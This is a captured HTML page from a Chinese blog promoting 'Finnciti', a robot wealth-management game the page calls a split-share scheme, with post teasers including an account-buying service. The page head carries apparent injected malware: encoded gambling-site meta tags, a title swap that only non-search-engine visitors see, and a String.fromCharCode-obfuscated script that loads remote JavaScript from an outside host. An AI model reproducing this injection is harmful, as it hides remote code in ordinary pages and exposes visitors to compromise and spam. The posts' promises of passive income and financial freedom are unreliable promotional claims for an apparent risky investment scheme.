

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.finnciti.cc/2123.html
body_size: 25303
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 <title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content=“&#32;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#30005;&#23376;”/>
<meta name="description" content=“&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#27426;&#36814;&#22823;&#21733;&#22238;&#23478;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="机器人理财|城市建设模拟游戏|Finnciti理财|SMI理财|芬希体Finnciti|拆分盘"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<meta name="keywords" content="机器人理财,城市模拟建设游戏,Finnciti理财,拆分盘" /> 
<meta name="description" content="Finnciti理财是SMI公司旗下一个全新的网页理财游戏，通过Finnciti机器人理财三出三进的方式来实现总裁黄彦清的全球扶平理念，可以让所有低收入的平民在这个城市模拟建设游戏平台上，享受赚钱的快乐!" />
<link rel="stylesheet" href="http://www.finnciti.cc/wp-content/themes/finnciti/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="机器人理财|城市建设模拟游戏|Finnciti理财|SMI理财|芬希体Finnciti|拆分盘 RSS Feed" href="http://www.finnciti.cc/feed" />
<link rel="pingback" href="http://www.finnciti.cc/xmlrpc.php" />
<style>#nav ul.sub-menu{display:none;}</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.finnciti.cc/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="https://api.w.org/" href="http://www.finnciti.cc/wp-json/" /><link rel="Shortcut Icon" type="image/x-icon" href="http://www.finnciti.cc/favicon.ico" /><link rel="icon" href="http://www.finnciti.cc/wp-content/uploads/2019/04/cropped-Finnciti1-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.finnciti.cc/wp-content/uploads/2019/04/cropped-Finnciti1-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.finnciti.cc/wp-content/uploads/2019/04/cropped-Finnciti1-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.finnciti.cc/wp-content/uploads/2019/04/cropped-Finnciti1-1-270x270.jpg" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="http://www.finnciti.cc/rsslatest.xml" /></head>
<body class="home blog wp-theme-finnciti cat-1-id">
<div id="top">
	<div id="header">
    	<div id="blog_title">
        	<h1><a href="http://www.finnciti.cc/">机器人理财|城市建设模拟游戏|Finnciti理财|SMI理财|芬希体Finnciti|拆分盘</a></h1>
        	<p>借助Finnciti理财建立您的财富管道，增加被动收入，以达至财务自由！</p>
            <div class="banner">                    
						<a href="" target="_blank" rel="nofollow"><img src="http://www.finnciti.cc/wp-content/themes/finnciti/images/headers/path.jpg" width="468" height="60" alt="" /></a>
					            </div>
        </div>
        <div id="nav">
        	<ul id="menu" class="menu"><li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-105"><a href="http://www.finnciti.cc" aria-current="page"><span>首页</span></a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="http://www.finnciti.cc/smi-finnciti"><span>SMI公司</span></a></li>
<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="http://www.finnciti.cc/finnciti-manage-finances-game"><span>Finnciti理财游戏</span></a></li>
<li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="http://www.finnciti.cc/finnciti-operate"><span>Finnciti操作详解</span></a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="http://www.finnciti.cc/finnciti3"><span>Finnciti三出三进</span></a></li>
<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="http://www.finnciti.cc/finniti-impression"><span>Finnciti玩家感悟</span></a></li>
<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="http://www.finnciti.cc/faq"><span>FAQ答疑汇总</span></a></li>
</ul>			<div class="rss_ico"><a href="http://www.finnciti.cc/feed" target="_blank" rel="nofollow"><img src="http://www.finnciti.cc/wp-content/themes/finnciti/images/rss_ico.gif" width="85" height="36" alt="RSS 订阅" /></a></div>
        </div>
    </div>
</div>
<div id="wrap">	<div id="container">
    	<div class="content">
                                                        	            <div class="post" id="post-10768">
            	<div class="date"><span>2025</span><span class="f">05月26</span></div>
            	<h2><a href="http://www.finnciti.cc/10768.html" rel="bookmark">向下扎根向上生长--Finnciti的十八年</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finnciti-manage-finances-game" rel="category tag">Finnciti理财游戏</a></span>
                    <span class="tags"><a href="http://www.finnciti.cc/tag/finnciti" rel="tag">Finnciti</a>, <a href="http://www.finnciti.cc/tag/finnciti-li-cai" rel="tag">Finnciti理财</a>, <a href="http://www.finnciti.cc/tag/ren-sheng-bai-wei" rel="tag">人生百味</a>, <a href="http://www.finnciti.cc/tag/shuang-bai-qi-ye" rel="tag">双百企业</a>, <a href="http://www.finnciti.cc/tag/wan-jia-gan-wu" rel="tag">玩家感悟</a>, <a href="http://www.finnciti.cc/tag/li-cai-ji-hua" rel="tag">理财计划</a></span>
                    <span>270</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/10768.html#respond" class="Comments off" ><em>0</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p>十八年，说长不长，说短也不短。十八年，我们一直在努力！不完美，但在成长！<br />
回头看，我们不是一路顺风，更不是一路辉煌，而是一路试错、一路摸索、一路坚持......Finnciti的游戏模式设计是近乎完美的，而玩家与系统的完美融合却不是一朝一夕的。在过去的十八年里，我们经历过混乱，遇到过问题，甚至走过一些弯路。但每一次跌倒，我们都在一起努力站起来；每一个问题，公司都在想办法解决——不断调控，不断纠正市场的错误，哪怕大家做得还不够好，但公司也从没放弃过！这，就是我们这十八年来最真实的写照！<br />
<a href="http://www.finnciti.cc/10768.html"><img loading="lazy" decoding="async" class="alignnone wp-image-10769" src="http://www.finnciti.cc/wp-content/uploads/2025/05/20250526-Finnciti-Rooted.jpg" alt="" width="680" height="489" srcset="http://www.finnciti.cc/wp-content/uploads/2025/05/20250526-Finnciti-Rooted.jpg 1529w, http://www.finnciti.cc/wp-content/uploads/2025/05/20250526-Finnciti-Rooted-768x553.jpg 768w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a><br />
十八岁，对于一个人来说，是成长，是独立；对于Finnciti公司和全球玩家来说，也是一次真正意义上的“成人礼”。<br />
从今天开始，希望我们都学会[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/10768.html'>阅读全文</a></p>
				</div>
            </div>
                        <div class="post" id="post-9309">
            	<div class="date"><span>2025</span><span class="f">05月18</span></div>
            	<h2><a href="http://www.finnciti.cc/9309.html" rel="bookmark">本团队承接机器人代卖服务！收购各类大小户口！</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finnciti-manage-finances-game" rel="category tag">Finnciti理财游戏</a></span>
                    <span class="tags"><a href="http://www.finnciti.cc/tag/finnciti" rel="tag">Finnciti</a>, <a href="http://www.finnciti.cc/tag/finnciti-you-xi" rel="tag">Finnciti游戏</a>, <a href="http://www.finnciti.cc/tag/cheng-shi-mo-ni-jian-she-you-xi" rel="tag">城市模拟建设游戏</a>, <a href="http://www.finnciti.cc/tag/wai-gua" rel="tag">外挂</a>, <a href="http://www.finnciti.cc/tag/ji-qi-ren" rel="tag">机器人</a></span>
                    <span>31,150</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/9309.html#comments" class="Comments off" ><em>20</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p><span style="color: #800000;"><strong>本团队高价收购机器人和EP账户，每月资金数量有限，具体价格，请有出售的玩家，添加博主详细咨询。</strong></span><strong><span style="color: #333399;">同时推出代挂单服务，如有以下情况的可联系本团队：</span></strong><br />
<span style="color: #ff0000;">1、机器人数量超过27000上限，影响下次配送；</span><br />
<span style="color: #ff0000;">2、土地上的机器人已经满八次配送，需要清卖；</span><br />
<span style="color: #ff0000;">3、家里急用钱，需要卖出部分机器人。</span><br />
<strong><span style="color: #333399;">安全担忧小常识：</span></strong><br />
1、没有你身份证和银行卡的清晰照片并邮寄申请表，别人在后台根本修改不了你的身份证号和银行卡号。<br />
2、就算知道你的身份证号码和二三级密码，在后台卖EP，打款也是汇入到你后台填写的银行卡号中。<br />
3、我们的价格合理，服务周到，会反复为你清卖，而且绝对不会使用危害平台和玩家帐户的外挂，采用纯智能识别打码方式。我们租用直连美国的多IP独立[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/9309.html'>阅读全文</a></p>
				</div>
            </div>
                        <div class="post" id="post-10763">
            	<div class="date"><span>2025</span><span class="f">05月4</span></div>
            	<h2><a href="http://www.finnciti.cc/10763.html" rel="bookmark">Finnciti现在就是扩大基数最好的时代</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finniti-impression" rel="category tag">Finnciti玩家感悟</a></span>
                    <span class="tags"><a href="http://www.finnciti.cc/tag/finnciti" rel="tag">Finnciti</a>, <a href="http://www.finnciti.cc/tag/finnciti-xue-xi" rel="tag">Finnciti学习</a>, <a href="http://www.finnciti.cc/tag/finnciti-li-cai" rel="tag">Finnciti理财</a>, <a href="http://www.finnciti.cc/tag/ren-sheng-bai-wei" rel="tag">人生百味</a>, <a href="http://www.finnciti.cc/tag/cheng-shi-mo-ni-jian-she-you-xi" rel="tag">城市模拟建设游戏</a>, <a href="http://www.finnciti.cc/tag/cai-wu-zi-you" rel="tag">财务自由</a></span>
                    <span>452</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/10763.html#respond" class="Comments off" ><em>0</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p>Finnciti在迎来下一波高速发展之前，必须完成一个动作，那就是：净化。净化什么？净化那些特权阶层，净化那些投机主义者，净化那些用非正常手段而发家的既得利益者。如果不能从根本上剔除这些人，研发人无论施行什么样的政策，都会被这些人给玩坏。<br />
<a href="http://www.finnciti.cc/10763.html"><img loading="lazy" decoding="async" class="alignnone wp-image-10765" src="http://www.finnciti.cc/wp-content/uploads/2025/05/20250504-Finnciti-Era.jpg" alt="" width="680" height="416" srcset="http://www.finnciti.cc/wp-content/uploads/2025/05/20250504-Finnciti-Era.jpg 1000w, http://www.finnciti.cc/wp-content/uploads/2025/05/20250504-Finnciti-Era-768x470.jpg 768w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a><br />
为什么现在一些玩家敏感又紧张呢？让他们扪心自问，自己的钱究竟是怎么赚过来的？有多少是想捞一把就走的心态？多少人钻研的都是奇技淫巧的伎俩？又有多少人梦着的都是一夜暴富？<br />
很多人的发家，其实更多是投机和变通的产物，甚至是变坏的结果。他们最担心的是什么？不就是自己的手段和套路被发现了吗？按照墨菲定律，凡事最担心的，就一定会发生。常在河边走，哪能不湿脚，经常走暗路，怎能不遇鬼？<br />
可笑的是，这些人[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/10763.html'>阅读全文</a></p>
				</div>
            </div>
                        <div class="post" id="post-10757">
            	<div class="date"><span>2025</span><span class="f">04月6</span></div>
            	<h2><a href="http://www.finnciti.cc/10757.html" rel="bookmark">2025年3月底Finnciti新加坡聚会简要</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finnciti-manage-finances-game" rel="category tag">Finnciti理财游戏</a></span>
                    <span class="tags"><a href="http://www.finnciti.cc/tag/finnciti" rel="tag">Finnciti</a>, <a href="http://www.finnciti.cc/tag/finnciti-xue-xi" rel="tag">Finnciti学习</a>, <a href="http://www.finnciti.cc/tag/shi-ye" rel="tag">事业</a>, <a href="http://www.finnciti.cc/tag/pei-xun" rel="tag">培训</a>, <a href="http://www.finnciti.cc/tag/xin-jia-po" rel="tag">新加坡</a>, <a href="http://www.finnciti.cc/tag/huang-yan-qing" rel="tag">黄彦清</a></span>
                    <span>724</span>
					                                        <span class="comments"><a href="http://www.finnciti.cc/10757.html#respond" class="Comments off" ><em>0</em> Comments</a></span>
					<div class="clear"></div>
				</div>
				<div class="intro">
					<p>今天的聚会分为上半场英文玩家和下半场的华语玩家，两场聚会加起来有40位玩家出席了本次的交流。本文章仅对玩家在聚会上向研发人的提问以及研发人的回答做一个记录。首先很多人问为什么现在要每周轮流注册和回购？如果同时开，不是更快吗？<br />
<a href="http://www.finnciti.cc/10757.html"><img loading="lazy" decoding="async" class="alignnone wp-image-10758" src="http://www.finnciti.cc/wp-content/uploads/2025/04/20250330-Finnciti-Singapore-Meetup.jpg" alt="" width="680" height="515" srcset="http://www.finnciti.cc/wp-content/uploads/2025/04/20250330-Finnciti-Singapore-Meetup.jpg 1426w, http://www.finnciti.cc/wp-content/uploads/2025/04/20250330-Finnciti-Singapore-Meetup-768x582.jpg 768w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a><br />
研发人回答，因为现在系统的问题，如果同时开，可能会导致阻塞，就会变得更慢。等我们过了这一段时间，慢慢的理顺了系统，就会缓解这个问题了。第二个问题，华语玩家问，现在的经济局势有很大的变动，你对现在这种情况有什么看法？<br />
研发人用一个刚刚发生的小故事来回答了这位玩家的问题，他说，上个礼拜有一个银行五位职员来找我，讲他们有多厉害，要来帮我管理我的资金，说能帮我赚很多很多钱，我看着他们，我就一直笑，他们就问我，你[......]</p>
<p class='read-more'><a href='http://www.finnciti.cc/10757.html'>阅读全文</a></p>
				</div>
            </div>
                        <div class="post" id="post-10753">
            	<div class="date"><span>2025</span><span class="f">02月11</span></div>
            	<h2><a href="http://www.finnciti.cc/10753.html" rel="bookmark">执着只为十年如一日的Finnciti初心</a></h2>
				<div class="info">
                    <span class="categories"><a href="http://www.finnciti.cc/finniti-impression" rel="category tag">Finnciti玩家感悟</a></span>
